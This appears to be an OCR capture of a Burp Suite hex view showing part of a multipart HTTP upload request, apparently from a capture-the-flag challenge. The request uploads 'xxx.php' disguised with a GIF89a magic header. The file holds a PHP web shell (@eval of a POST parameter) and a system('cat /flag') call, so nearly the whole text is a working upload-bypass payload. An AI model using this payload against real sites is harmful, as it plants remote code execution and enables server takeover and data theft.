 Pretty Raw Hex
000001b0 39 32 2e 31 36 38 2e 31 30 2e 31 30 30 3a 38 30 92.168.10.100:80
000001c0 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 80 Connection:
000001d0 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 close Referer:
000001e0 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 http://192.168.1
000001f0 30 2e 31 30 30 3a 38 30 38 30 2f 0d 0a 55 70 67 0.100:8080/ Upg
00000200 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Insecure-Re
00000210 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d quests: 1 ---
00000220 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000230 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 32 36 36 36 36 ----------426666
00000240 31 35 34 30 32 32 37 39 31 33 35 31 36 36 33 36 1540227913516636
00000250 33 36 33 31 30 37 34 39 0d 0a 43 6f 6e 74 65 6e 36310749 Conten
00000260 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000270 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000280 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
00000290 22 78 78 78 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 "xxx.php" Conte
000002a0 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
000002b0 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a 47 49 tion/x-php GI
000002c0 46 38 39 61 0a 3c 3f 70 68 70 20 40 65 76 61 6c F89a <?php @eval
000002d0 28 24 5f 50 4f 53 54 5b 27 78 78 78 27 5d 29 3b ($_POST['xxx']);
000002e0 3f 3e 0a 3c 3f 70 68 70 20 73 79 73 74 65 6d 28 ?> <?php system(
000002f0 27 63 61 74 20 2f 66 6c 61 67 27 29 3f 3e 0a 0d 'cat /flag')?>
00000300 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
00000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 32 --------------42
00000320 36 36 36 36 31 35 34 30 32 32 37 39 31 33 35 31 6666154022791351
00000330 36 36 33 36 33 36 33 31 30 37 34 39 0d 0a 43 6f 663636310749 Co
00000340 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
00000350 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
00000360 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 66 69 6c me="name" fil
00000370 65 2e 70 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d e.php --------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000390 2d 2d 2d 2d 2d 34 32 36 36 36 36 31 35 34 30 32 -----42666615402
000003a0 32 37 39 31 33 35 31 36 36 33 36 33 36 33 31 30 2791351663636310
000003b0 37 34 39 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- 749--
Inspector
Notes
T
英
20:30
2024-07-15